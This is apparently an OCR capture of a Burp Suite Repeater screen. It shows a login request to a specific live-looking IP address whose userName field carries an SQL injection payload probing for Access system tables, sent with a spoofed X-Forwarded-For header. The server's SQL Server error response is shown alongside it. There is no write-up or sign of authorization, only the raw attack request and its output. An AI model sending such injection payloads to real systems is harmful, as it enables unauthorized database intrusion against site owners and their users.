 Send
Cancel
<
>
Target: http://116.206.94.133:888
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 76
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12'and (select count(*) from
msysobjects)>0--+&password=213213
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 19 Jan 2022 13:11:39 GMT
8 Connection: close
9 Content-Length: 12213
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>对象名 'msysobjects' 无效。</title>
15 <meta name="viewport" content="width=device-width" />
16 <style>
17 body {font-family:"Verdana";font-weight:normal;
font-size: .7em;color:black;}
18 p {font-family:"Verdana";font-weight:normal;color:
black;margin-top: -5px}
19 b {font-family:"Verdana";font-weight:bold;color:
black;margin-top: -5px}
20 H1 { font-family:"Verdana";font-weight:normal;
font-size:18pt;color:red }
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches